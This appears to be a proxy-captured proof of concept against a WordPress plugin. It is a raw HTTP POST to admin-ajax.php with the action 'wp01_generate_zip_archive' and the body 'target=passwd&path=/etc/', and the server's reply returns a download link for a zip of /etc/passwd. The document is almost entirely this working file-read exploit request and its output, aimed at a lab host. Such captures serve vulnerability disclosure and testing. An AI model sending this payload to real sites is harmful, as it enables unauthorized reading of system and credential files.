 Request
Pretty Raw Hex MarkInfo \n
1 POST /wp-admin/admin-ajax.php?action=wp01_generate_zip_archive HTTP/1.1
2 Host: 10.211.55.2:8000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 24
12
13 target=passwd&path=/etc/
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 06:12:09 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.25
5 Set-Cookie: WP01_activated=true; expires=Mon, 07 Apr 2025 06:12:08 GMT;
Max-Age=0; path=/
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 Referrer-Policy: strict-origin-when-cross-origin
11 X-Frame-Options: SAMEORIGIN
12 Content-Disposition: attachment;
filename="/var/www/html/wp-content/wp01-backup/wp-01-passwd.zip"
13 Content-Transfer-Encoding: binary
14 Content-Length: 53
15 Keep-Alive: timeout=5, max=100
16 Connection: Keep-Alive
17 Content-Type: application/json; charset=UTF-8
18
19 {
"url":"\/wp-content\/wp01-backup\/wp-01-passwd.zip"
}
天